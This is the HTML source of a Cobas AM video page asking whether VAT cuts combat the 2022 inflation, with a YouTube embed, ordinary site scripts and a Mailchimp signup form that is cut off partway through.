		window.urlProduct =`https://www.cobasam.com`;
		window.urlProductEN =`https://www.cobasam.com/en/`;
	</script>
	<div id="page" class="site">
		<header id="masthead" class="site-header">
			
<nav class="top-menu">
    <div class="inner container">
        <div class="web-title">
                            <div class="top-menu-links">
                                    <a class="top-menu-link" href="http://cobaspensiones.com"><img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2022/06/favicon-cobas-new.svg"><span>Cobas Pensiones</span></a>
                                    <a class="top-menu-link" href="http://cobasempleo.com"><img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2022/06/favicon-cobas-new.svg"><span>Cobas Empleo</span></a>
                                    <a class="top-menu-link" href="http://cobasplus.com"><img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2025/11/favicon-cobasplus.svg"><span>Cobas PLUS</span></a>
                                    <a class="top-menu-link" href="http://labrujuladelaspensiones.es"><img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2025/01/LaBrujuladelasPensiones.svg"><span>La Brújula de las Pensiones</span></a>
                                    <a class="top-menu-link" href="http://brainvestor.es"><img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2022/06/favicon-cobas-brain-2.svg"><span>BrainVestor</span></a>
                 
                </div>
                    </div>
        <div class="web-contact">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-wpml-ls-18-es" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-18-es"><a title="Cambiar a ES" href="https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/" aria-label="Cambiar a ES" role="menuitem"><span class="wpml-ls-native" lang="es">ES</span></a></li>
<li id="menu-item-wpml-ls-18-en" class="menu-item-language menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-18-en"><a title="Cambiar a EN" href="https://www.cobasam.com/en/" aria-label="Cambiar a EN" role="menuitem"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul></div>                        <div class="contact-down">
                <a href="tel:+34900151530" class="phone">Llámenos al 900 151 530</a>                <a href="https://www.cobasam.com/onboarding/" class="btn btn-xs btn-outline-primary">
                    Abrir cuenta                </a>
                <a style="margin-left: 20px" href="https://www.cobasam.com/private" class="btn btn-sm btn-primary btn-xs-mobile">
                    Acceso inversores                </a>
            </div>
        </div>
    </div>
</nav>

<nav id="main-menu">
    <div class="container">
        <a href="https://www.cobasam.com" class="logo main-cobas-logo">
            <img alt="Cobas Logo" src="https://www.cobasam.com/wp-content/uploads/2020/04/cobas-asset-management.png" alt="¿Las rebajas del IVA combaten la inflación? - Cobas AM" width="144" height="49" class="img-fluid">
        </a>
                <div class="menu-content">
                            <nav class="main-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7090"><a href="https://www.cobasam.com/valores-liquidativos/">Valores liquidativos</a></li>
<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6967"><a href="https://www.cobasam.com/">Actualidad</a></li>
<li id="menu-item-2393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://www.cobasam.com/filosofia-y-valores/">Filosofía y valores</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490"><a href="/equipo">Equipo</a></li>
	<li id="menu-item-17074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17074"><a href="https://www.cobasam.com/nuestras-comisiones/">Comisiones innovadoras</a></li>
	<li id="menu-item-6789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6789"><a href="https://www.cobasam.com/enfoque-esg/">Enfoque ESG</a></li>
</ul>
</li>
<li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-869"><a href="#">Productos</a>
<ul class="sub-menu">
	<li id="menu-item-7767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7767"><a href="/productos">Todos los productos</a></li>
	<li id="menu-item-7063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7063"><a href="https://www.cobasam.com/fondos-de-inversion/">Fondos de Inversión</a></li>
	<li id="menu-item-7062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://www.cobasam.com/planes-de-pensiones/">Planes de Pensiones</a></li>
	<li id="menu-item-2424" class="js-luxemburgo menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="#">Fondos Luxemburgo</a></li>
</ul>
</li>
<li id="menu-item-7207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7207"><a href="https://www.cobasam.com/cultura-con-valor/">Cultura con Valor</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6991"><a href="https://www.cobasam.com/contacto/">Contacto</a></li>
</ul></div>                </nav>
                        <div class="btn-vertical-container">
                                    <a href="https://www.cobasam.com/onboarding/" class="btn btn-sm btn-outline-primary btn-xs-mobile btn-scrolled btn-show-mobile">
                        Abrir cuenta                    </a>
                                <a href="https://www.cobasam.com/private" class="btn btn-sm btn-primary btn-xs-mobile btn-scrolled btn-show-mobile">
                    Acceso inversores                </a>
            </div>
            <button class="my-toggler" onclick="toggleMainMenu(this)" aria-expanded="false">
                <span class="fal fa-bars closed"></span>
            </button>
        </div>
                    <nav id="navbarMenu">
                <div class="inner-container">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-18-es"><a title="Cambiar a ES" href="https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/" aria-label="Cambiar a ES" role="menuitem"><span class="wpml-ls-native" lang="es">ES</span></a></li>
<li class="menu-item-language menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-18-en"><a title="Cambiar a EN" href="https://www.cobasam.com/en/" aria-label="Cambiar a EN" role="menuitem"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul></div> 
                    <button class="my-toggler" onclick="toggleMainMenu(this)" aria-expanded="true">
                        <span class="fal fa-times open"></span>
                    </button>
                    
                    <div class="btn-mobile">
                        <a href="https://www.cobasam.com/onboarding/" class="btn btn-outline-primary btn-mb">Abrir cuenta</a>                        <a href="https://www.cobasam.com/private" class="btn btn-primary btn-mb">Acceso inversores</a>
                    </div>

                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7090"><a href="https://www.cobasam.com/valores-liquidativos/">Valores liquidativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6967"><a href="https://www.cobasam.com/">Actualidad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://www.cobasam.com/filosofia-y-valores/">Filosofía y valores</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490"><a href="/equipo">Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17074"><a href="https://www.cobasam.com/nuestras-comisiones/">Comisiones innovadoras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6789"><a href="https://www.cobasam.com/enfoque-esg/">Enfoque ESG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-869"><a href="#">Productos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7767"><a href="/productos">Todos los productos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7063"><a href="https://www.cobasam.com/fondos-de-inversion/">Fondos de Inversión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://www.cobasam.com/planes-de-pensiones/">Planes de Pensiones</a></li>
	<li class="js-luxemburgo menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="#">Fondos Luxemburgo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7207"><a href="https://www.cobasam.com/cultura-con-valor/">Cultura con Valor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6991"><a href="https://www.cobasam.com/contacto/">Contacto</a></li>
</ul></div>
                    <div class="btn-mobile">
                        <div id="contact-btns">
                            <a href="tel:+34900151530"><i class="fal fa-phone"></i></a>
                                                        <a href="https://www.cobasam.com/contacto/"><i class="fal fa-envelope"></i></a>
                        </div>
                    </div>
    
                                            <div class="top-menu-links column">
                                                    <a class="top-menu-link" href="http://cobaspensiones.com">
                            <!-- <img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2022/06/favicon-cobas-new.svg"> -->
                            <span>cobaspensiones.com</span></a>
                                                    <a class="top-menu-link" href="http://cobasempleo.com">
                            <!-- <img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2022/06/favicon-cobas-new.svg"> -->
                            <span>cobasempleo.com</span></a>
                                                    <a class="top-menu-link" href="http://cobasplus.com">
                            <!-- <img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2025/11/favicon-cobasplus.svg"> -->
                            <span>cobasplus.com</span></a>
                                                    <a class="top-menu-link" href="http://labrujuladelaspensiones.es">
                            <!-- <img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2025/01/LaBrujuladelasPensiones.svg"> -->
                            <span>labrujuladelaspensiones.es</span></a>
                                                    <a class="top-menu-link" href="http://brainvestor.es">
                            <!-- <img class="link-icon" src="https://www.cobasam.com/wp-content/uploads/2022/06/favicon-cobas-brain-2.svg"> -->
                            <span>brainvestor.es</span></a>
                         
                        </div>
                    
                    <div class="btn-mobile">
                        <p class="address">Paseo de la Castellana, 53, 2ª planta, 28046<br> Madrid (España)</p>                    </div>

                </div>
            </nav>
                    </div>
</nav>

<nav id="mobile-bottom-buttons">
            <a href="https://www.cobasam.com/onboarding/" class="btn btn-sm btn-outline-primary btn-xs-mobile">
            Abrir cuenta        </a>
        <a href="https://www.cobasam.com/private" class="btn btn-sm btn-primary btn-xs-mobile">
        Acceso inversores    </a>
</nav>

<div id="empty-menu"></div>		</header>
		<div class="site-content-contain">
			<div id="content" class="site-content container"><div class="breadcrumbs"><span><span><a href="https://www.cobasam.com/">Cobas AM</a></span> &gt; <span><a href="https://www.cobasam.com/cultura-con-valor/">Cultura con Valor</a></span> &gt; <span><a href="https://www.cobasam.com/categoria/videos/">Videos</a></span> &gt; <span><a href="https://www.cobasam.com/categoria/videos/canal-cobas-am/">Canal Cobas AM</a></span> &gt; <span class="breadcrumb_last" aria-current="page">¿Las rebajas del IVA combaten la inflación?</span></span></div><section id="post-header" class="post-container">
	<div class="head-title">
		<h1 class="green">¿Las rebajas del IVA combaten la inflación?</h1>

					<div class="meta-post">
				<div class="info">
											<img class="author-img" src="https://www.cobasam.com/wp-content/uploads/2020/09/Favicon-Cobas-AM.png">
															<!-- if the author is an employee -->
					<div class="author-info">
						<div class="author-name">
															Cobas AM 													</div>
						<div class="author-position">Editor </div>
					</div>
					
				</div>

				<div class="category-date">
					<div class="date">24 noviembre 2022</div>
					<div class="divider"></div>
					<div class="categories">
						<a href="https://www.cobasam.com/categoria/videos/" class="category-item">
							Videos						</a>
					</div>
				</div>

								<div class="tags-list">
										<a href="https://www.cobasam.com/tag/inflacion/" class="category-item">Inflación</a>, 										<a href="https://www.cobasam.com/tag/iva/" class="category-item">IVA</a>									</div>
											</div>

							<div class="video-content">
					<div class="media-video embed-responsive-16by9 embed-responsive">
						<div id="player"></div>
					</div>
				</div>
				<script>
					var tag = document.createElement('script');
					tag.src = "https://www.youtube.com/iframe_api";
					// tag["data-cookieconsent"] = "ignore";
					var firstScriptTag = document.getElementsByTagName('script')[0];
					firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
					
					var player;

					function onPlayerReady (event) {
						// event.target.playVideo(); 
					}
					function onPlayerStateChange (event) {
						// console.log(event);
					}
					function onYouTubeIframeAPIReady() {
						player = new YT.Player('player', {
						videoId: 'C3RCwlVPmzw',
						events: {
							'onReady': onPlayerReady,
							'onStateChange': onPlayerStateChange
						}
						});
					}
				</script>
					
	</div>

	


			<div class="overlay-white">
							<div class="description-box desktop animate__animated animate__fadeInDown ">
					<p>¿Qué factores han provocado la inflación que estamos viviendo en 2022? ¿Pueden las rebajas del IVA ayudar a combatir esta situación? Os lo contamos en este vídeo. </p>
				</div>
										<div class="description-box mobile animate__animated animate__fadeInDown ">
					<p>¿Qué factores han provocado la inflación que estamos viviendo en 2022? ¿Pueden las rebajas del IVA ayudar a combatir esta situación? Os lo contamos en este vídeo. </p>
				</div>
					</div>
	
</section>

<script>
    const videoFixPost = ()=>{
        thePlayer = document.querySelector('.video-container-banner-post > iframe');
        if(thePlayer){
            thePlayerSrc = thePlayer.getAttribute('src');
            code = thePlayerSrc.split('embed/')[1].split('?')[0];
            newSrc = `${thePlayerSrc}&autoplay=1&mute=1&loop=1&playlist=${code}&controls=0`;
            thePlayer.setAttribute('src', newSrc)        
        }
    };
    window.addEventListener('DOMContentLoaded', ()=> videoFixPost())
</script>
<div class="container">
    <div class="content-post">
        <div class="post-content">
            
<script type="module">
  import PhotoSwipeLightbox from 'https://www.cobasam.com/wp-content/themes/custom-child/_lib/photoswipe/dist/photoswipe-lightbox.esm.min.js';
  const lightbox = new PhotoSwipeLightbox({
    // may select multiple "galleries"
    gallery: '#pswp-gallery',

    // Elements within gallery (slides)
    children: '.content-gallery-item',

    // setup PhotoSwipe Core dynamic import
    pswpModule: () => import('https://www.cobasam.com/wp-content/themes/custom-child/_lib/photoswipe/dist/photoswipe.esm.min.js')
  });
  lightbox.init();
  </script>
  
  <div class="flexible-content">

    
      <div class="element-content content-button centered">
        <a class='btn btn-primary' href='https://www.youtube.com/c/CobasAssetManagement/videos?sub_confirmation=1' target='_blank'>Suscribirme al canal</a>
      </div>
            
    
  
  </div>

      <div class="post-likes">
        <h2>¿Te ha resultado útil?</h2>
        <ul class="post-actions">
          <li class="post-action-like">
            <button id="likeBtn" onclick="likePost('/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/?post_action=like')">
              <i class="fal fa-thumbs-up"></i>0            </button>
          </li>
          |
          <li class="post-action-dislike">
            <button id="dislikeBtn" onclick="dislikePost('/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/?post_action=dislike')">
              <i class="fal fa-thumbs-down"></i>            </button>
          </li>
        </ul>
              </div>
                <script>
                                
                function getCookie(cname) {
                    let name = cname + "=";
                    let decodedCookie = decodeURIComponent(document.cookie);
                    let ca = decodedCookie.split(';');
                    for(let i = 0; i <ca.length; i++) {
                        let c = ca[i];
                        while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                        }
                        if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                        }
                    }
                    return "";
                }

                function likePost(url) {
                    let likedPosts = getCookie("cobasLikedPosts");
                    let postsArray = [];
                    if (likedPosts) postsArray = JSON.parse(likedPosts);
                    postsArray.push(9526);
                    let cookieString =  "cobasLikedPosts=" + JSON.stringify(postsArray);
                    document.cookie = cookieString;
                    location.href = url;
                }

                function dislikePost(url) {
                    let dislikedPosts = getCookie("cobasDislikedPosts");
                    let postsArray = [];
                    if (dislikedPosts) postsArray = JSON.parse(dislikedPosts);
                    postsArray.push(9526);
                    let cookieString =  "cobasDislikedPosts=" + JSON.stringify(postsArray);
                    document.cookie = cookieString;
                    location.href = url;
                }

                window.addEventListener('DOMContentLoaded', () => {
                    const likeBtn = document.querySelector('#likeBtn');
                    const dislikeBtn = document.querySelector('#dislikeBtn');
                    
                    if (likeBtn && dislikeBtn) {
                        let likedPosts = getCookie("cobasLikedPosts");
                        let postsArray = [];
                        if (likedPosts) postsArray = JSON.parse(likedPosts);
                        if (postsArray.includes(9526)) {
                            likeBtn.onclick = "";
                            likeBtn.classList.add("disabled");
                            dislikeBtn.onclick = "";
                            dislikeBtn.classList.add("disabled");
                        }

                        let dislikedPosts = getCookie("cobasDislikedPosts");
                        postsArray = [];
                        if (dislikedPosts) postsArray = JSON.parse(dislikedPosts);
                        if (postsArray.includes(9526)) {
                            dislikeBtn.onclick = "";
                            dislikeBtn.classList.add("disabled");
                        }
                    }
                });
            </script>

            
<section class="social-share">
	<span class="social-share__title d-sm-block">Compartir</span>
	<a target="_blank" class="social-share__item fab fa-twitter" href="https://twitter.com/intent/tweet?url=https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/&text=¿Las rebajas del IVA combaten la inflación?" title="Tweet this"></a>
	<a target="_blank" class="social-share__item fab fa-facebook-f" href="https://www.facebook.com/sharer/sharer.php?u=https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/" title="Share on Facebook"></a>
	<a target="_blank" class="social-share__item fab fa-linkedin-in" href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.cobasam.com/videos/canal-cobas-am/las-rebajas-del-iva-combaten-la-inflacion/" title="Share on LinkedIn"></a>
</section>
        </div>
    </div>
    <section class="post-related">
    <h2 class="subtitle">Posts de interés</h2>
    <div class="blog-elements">
        <a href="https://www.cobasam.com/videos/la-vivienda-esta-arruinando-a-los-jovenes-en-espana/" class="blog-block-element" >

                <div class="thumb-container">
                <div class="post-thumb lazyloaded" style="background-image: url('https://www.cobasam.com/wp-content/uploads/2026/01/La-vivienda-esta-arruinando-a-los-jovenes-en-Espana.webp');"></div>
            </div>
    <p class="post-category green">Videos</p>            <p class="post-title">La vivienda está arruinando a los jóvenes en España</p>
    
</a>
        <a href="https://www.cobasam.com/videos/que-patrimonio-te-ubica-en-la-clase-alta-media-y-baja-en-espana/" class="blog-block-element" >

                <div class="thumb-container">
                <div class="post-thumb lazyloaded" style="background-image: url('https://www.cobasam.com/wp-content/uploads/2025/12/Que-patrimonio-te-ubica-en-la-clase-alta-media-y-baja-en-Espana.webp');"></div>
            </div>
    <p class="post-category green">Videos</p>            <p class="post-title">¿Qué patrimonio te ubica en la clase alta, media y baja en España?</p>
    
</a>
        <a href="https://www.cobasam.com/podcast/el-gran-debate-de-2025-es-sostenible-este-mercado-alcista/" class="blog-block-element" >

                <div class="thumb-container">
                <div class="post-thumb lazyloaded" style="background-image: url('https://www.cobasam.com/wp-content/uploads/2023/09/Francisco-Burgos-en-Tu-Dinero-Nunca-Duerme.webp');"></div>
            </div>
    <p class="post-category green">Podcast</p>            <p class="post-title">El gran debate de 2025: ¿es sostenible este mercado alcista?</p>
    
</a>
        <a href="https://www.cobasam.com/videos/que-son-los-tipos-de-interes-y-como-nos-afectan/" class="blog-block-element" >

                <div class="thumb-container">
                <div class="post-thumb lazyloaded" style="background-image: url('https://www.cobasam.com/wp-content/uploads/2025/09/Que-son-los-tipos-de-interes.webp');"></div>
            </div>
    <p class="post-category green">Videos</p>            <p class="post-title">¿Qué son los tipos de interés y cómo nos afectan?</p>
    
</a>
            </div>
</section>
</div>

    <script type="module">
    import PhotoSwipeLightbox from 'https://www.cobasam.com/wp-content/themes/custom-child/_lib/photoswipe/dist/photoswipe-lightbox.esm.min.js';
    const lightbox = new PhotoSwipeLightbox({
      // may select multiple "galleries"
      gallery: '#pswp-gallery',

      // Elements within gallery (slides)
      children: '.content-gallery-item',

      // setup PhotoSwipe Core dynamic import
      pswpModule: () => import('https://www.cobasam.com/wp-content/themes/custom-child/_lib/photoswipe/dist/photoswipe.esm.min.js')
    });
    lightbox.init();
    </script>
  
  <div class="flexible-content">

    

    <section class="cobas-banner video-wrapper">
        <div class="video-overlay"></div>
                <div class="container extra-top left">
            <div class="text-elm">
                <h2 >BrainVestor: Psicología financiera</h2>
                                    <p><p><strong>App gratuita</strong> que tiene como finalidad <strong>acompañar a los inversores</strong> en sus distintas etapas de inversión y proporcionarles herramientas y técnicas del campo de la <strong>psicología financiera</strong>.</p>
</p>
                                    <div class="buttons">
                                    <button class="btn btn-primary" onclick="showVideo('EcXY5pKD4mQ')"><i class="far fa-play-circle"></i>Ver vídeo</button>
                        </div>
            </div>
        </div>
         
            <div class="banner-bkg" style="background-image: url('https://www.cobasam.com/wp-content/uploads/2023/09/brainvestor-cobasam.webp')"></div>
            </section>


    
  <section id="twitter">
    <div class="container">
                <h2>Nuestra comunidad</h2>
        <div class="media-count">
            <div class="each">
                <a href="https://www.cobasam.com/cultura-con-valor/" target="_blank">
                    <i class="far fa-copy"></i>
                    <p class="count social-number">1,139</p>
                    <p class="info">Posts</p>
                </a>
            </div>
            <div class="each">
                <a href="https://www.facebook.com/CobasAM" target="_blank">
                    <i class="fab fa-facebook-f"></i>
                    <p class="count social-number">1,732</p>
                    <p class="info">Seguidores</p>
                </a>
            </div>
            <div class="each">
                <a href="https://www.youtube.com/channel/UCPwyzB-6OSx5IDN7MhM-zMw" target="_blank">
                    <i class="fab fa-youtube"></i>
                    <p class="count social-number">222,000</p>
                    <p class="info">Suscriptores</p>
                </a>
            </div>
            <div class="each">
                <a href="https://twitter.com/CobasFunds" target="_blank">    
                    <i class="fab fa-x-twitter"></i>
                    <p class="count social-number">16,290</p>
                    <p class="info">Seguidores</p>
                </a>
            </div>
            <div class="each">
                <a href="https://www.instagram.com/cobasfunds" target="_blank">
                    <i class="fab fa-instagram"></i>
                    <p class="count social-number">25,359</p>
                    <p class="info">Seguidores</p>
                </a>
            </div>
                        <div class="each">
                <a href="https://www.linkedin.com/company/cobas-asset-management" target="_blank">
                    <i class="fab fa-linkedin"></i>
                    <p id="linkedin-count" class="count social-number">17,633</p>
                    <p class="info">Seguidores</p>
                </a>
            </div>
                        <script>
                window.addEventListener('DOMContentLoaded', ()=>{
                    let socialCounts = document.getElementsByClassName("social-number");
                    //console.log(socialCounts);
                    Array.prototype.forEach.call(socialCounts, function(elm) {
                        let count = elm.innerHTML;
                        elm.innerHTML = count.replace(",", ".");
                        //console.log(elm.innerHTML);
                    });
                });
            </script>
                    </div>
    </div>
</section>
    
  
  </div>



<script>
    const closeMediaVideo = (selectedVideo, type) => {

        //Hide video Modal
        video = document.querySelector(`.${selectedVideo}`);
        if(video){
            video.classList.remove('show-video');
        }
        
        if(type === 'youtube'){
            //Stop the player
            thePlayer = document.querySelector(`.${selectedVideo} > .video-content > .block-media-video`);
            thePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', '*');
        }else{
            player = video.querySelector(`.${selectedVideo} > .video-content > .block-media-video > video`);
            if(player){
                player.pause()
            }
        }

        // //Body with scroll
        // thePage = document.querySelector('.page-template');
        // thePage.classList.remove('no-scroll');
      
    };
    const showMediaVideo = (selectedVideo, type, video_src)=> {
        if(type == 'youtube'){
            
            function onPlayerReady (event) {
                // console.log('onplay!!', event);
                // event.target.playVideo();
            }
            function onPlayerStateChange (event) {
                // console.log('onchange', event);
            }
            var player;
            player = new YT.Player(selectedVideo, {
              videoId: video_src,
              events: {
                  'onReady': onPlayerReady,
                  'onStateChange': onPlayerStateChange
                }
            });

        }
        
        // //Make body unscrollable
        // thePage = document.querySelector('.page-template');
        // thePage.classList.add('no-scroll');

        //Show video modal
        video = document.querySelector(`.${selectedVideo}`);
        if(video){
            video.classList.add('show-video');
        }
    };

	const theSliders = ()=>{
        if(document.documentElement.clientWidth < 576){
            const moduleCSwiper = new Swiper('.module-c-mobile', {
                speed: 800,
                spaceBetween: 24,
                slidesPerView: 2.4,
                pagination: {
                  el: '.swiper-pagination',
                  clickable: true,
                },
                
            });
            const moduleBSwiper = new Swiper('.module-b-mobile', {
                speed: 800,
                spaceBetween: 24,
                slidesPerView: 1.2,
                pagination: {
                  el: '.swiper-pagination',
                  clickable: true,
                },
                
            });
        }
    };
    window.addEventListener('DOMContentLoaded', ()=>{
        theSliders()
    });
    window.addEventListener('resize', ()=>{
        theSliders()
    }, true);

</script>
</div><!-- #content --> 

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-menus container">
		<div class="block-menu">
			<h5>Sobre Cobas Asset Management SGIIC</h5>
<p>Es parte de <strong>Santa Comba Gestión SL, </strong><span class="Y2IQFc" lang="es">un proyecto de holding familiar que promueve la libertad de las personas a partir del conocimiento.</span></p>
<p><span class="Y2IQFc" lang="es">Para más información visite la web del grupo </span><strong>Santa Comba</strong> <a href="http://www.santacombagestion.com">www.santacombagestion.com</a></p>
							<div class="rrss">
											<a class="icon-https://invirtiendoalargoplazo.libsyn.com/" href="https://invirtiendoalargoplazo.libsyn.com/" target="new"><img alt="cobas-rrss" class="icon" src="https://www.cobasam.com/wp-content/uploads/2022/05/libsyn-1.png"/></a>
											<a class="icon-https://es-es.facebook.com/CobasAM/" href="https://es-es.facebook.com/CobasAM/" target="new"><img alt="cobas-rrss" class="icon" src="https://www.cobasam.com/wp-content/uploads/2022/02/facebook-1.png"/></a>
											<a class="icon-https://www.linkedin.com/company/11011148" href="https://www.linkedin.com/company/11011148" target="new"><img alt="cobas-rrss" class="icon" src="https://www.cobasam.com/wp-content/uploads/2022/02/linkedin-1.png"/></a>
											<a class="icon-https://twitter.com/CobasFunds" href="https://twitter.com/CobasFunds" target="new"><img alt="cobas-rrss" class="icon" src="https://www.cobasam.com/wp-content/uploads/2023/11/x-icon.svg"/></a>
											<a class="icon-https://www.youtube.com/c/CobasAssetManagement/featured" href="https://www.youtube.com/c/CobasAssetManagement/featured" target="new"><img alt="cobas-rrss" class="icon" src="https://www.cobasam.com/wp-content/uploads/2022/02/youtube-1.png"/></a>
											<a class="icon-https://www.instagram.com/cobasfunds/" href="https://www.instagram.com/cobasfunds/" target="new"><img alt="cobas-rrss" class="icon" src="https://www.cobasam.com/wp-content/uploads/2022/02/instagram-1.png"/></a>
									</div>
					</div>

		<div class="block-menu contact">
							<p class="h5">Contacto</p>
									<div class="each-contact">
						<img class="icon" alt="cobas-info" src="https://www.cobasam.com/wp-content/uploads/2022/02/pin-2.png"/>
						Paseo de la Castellana, 53, 2ª Planta, 28046 Madrid (España)					</div>
									<div class="each-contact">
						<img class="icon" alt="cobas-info" src="https://www.cobasam.com/wp-content/uploads/2022/02/phone-2.png"/>
						900 15 15 30					</div>
									<div class="each-contact">
						<img class="icon" alt="cobas-info" src="https://www.cobasam.com/wp-content/uploads/2022/02/mail-2.png"/>
						info@cobasam.com					</div>
									</div>

		

		<!-- Begin Mailchimp Signup Form -->
		<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css">
		<style type="text/css">
		/* #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} */
		/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
		We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
		</style>
									<div class="block-menu form">
					<p class="h5">Suscríbete a nuestras comunicaciones</p>
										
										<div id="mc_embed_signup" class="mc_select_form">
						<form action="https://cobasam.us14.list-manage.com/subscribe/post?u=5979bc0ec26829bda6d9c5ae3&amp;id=a0127c3468&amp;f_id=00b8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll" class="form-row"> 
								<div class="indicates-required"><span class="asterisk">*</span> Obligatorio</div>
								<div class="mc-field-group">
									<label for="mce-EMAIL">Correo electrónico <span class="asterisk">*</span>
								</label>
									<input required type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
								</div>
								<div class="mc-field-group">
									<label for="mce-FNAME">Nombre <span class="asterisk">*</span>
								</label>
									<input required type="text" value="" name="FNAME" class="required" id="mce-FNAME" pattern="[a-zA-Z\s]+" >
								</div>
								<div class="mc-field-group">
									<label for="mce-LNAME">Apellidos <span class="asterisk">*</span>
								</label>
									<input required type="text" value="" name="LNAME" class="required" id="mce-LNAME" pattern="[a-zA-Z\s]+" >
								</div>
								<div class="mc-field-group input-group padding-0">
									<ul><li><input required type="checkbox" value="Acepto la Política de Privacidad" name="POLITICA" id="mce-POLITICA-0"><label for="mce-POLITICA-0">Acepto la <a href="https://www.cobasam.com/politica-de-privacidad/" target="_new">Política de Privacidad</a> <span class="asterisk">*</span></label></li>
								</ul>
								</div>
								<div class="mc-field-group input-group">
									<ul><li><input required type="checkbox" value="Deseo recibir comunicaciones sobre actividades y productos" name="COMUNICA" id="mce-COMUNICA-0"><label for="mce-COMUNICA-0">Deseo recibir comunicaciones sobre actividades y productos</label></li>
								</ul>
								</div>
								<div class="mc-field-group hidden">
									<label for="mce-LEADSOURCE">Lead Source </label>
									<input type="text" value="Océano Azul" name="LEADSOURCE" class="" id="mce-LEADSOURCE">
								</div>
								<div class="mc-field-group hidden">
									<label for="mce-IP">IP </label>
									<input type="text" value="" name="IP" class="" id="mce-IP">
								</div>
								<div class="mc-field-group hidden">
									<label for="mce-MMERGE7">FECHA </label>
